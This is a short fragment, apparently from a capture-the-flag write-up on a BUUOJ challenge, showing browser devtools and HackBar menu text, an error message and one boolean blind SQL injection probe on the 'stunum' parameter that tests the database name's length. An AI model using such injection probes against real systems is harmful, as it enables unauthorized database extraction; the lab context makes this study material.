 student number not exists.
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Encoding SQL XSS LFI XXE Other
http://9417e4fa-47f4-433c-ac34-685832ae9e0e.node4.buuoj.cn:81
/?stunum=if(length(database())>3,1,0)